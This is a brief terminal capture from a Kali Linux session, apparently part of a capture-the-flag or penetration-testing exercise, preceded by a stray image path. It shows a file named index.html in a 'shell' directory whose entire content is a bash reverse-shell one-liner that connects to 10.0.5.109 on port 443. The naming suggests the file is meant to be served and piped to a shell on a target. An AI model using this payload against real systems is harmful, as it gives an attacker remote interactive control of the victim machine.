 ┌──(gabrie0x6c㉿kali)-[~/shell]
└─$ cat index.html
#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/10.0.5.109/443 0>&1'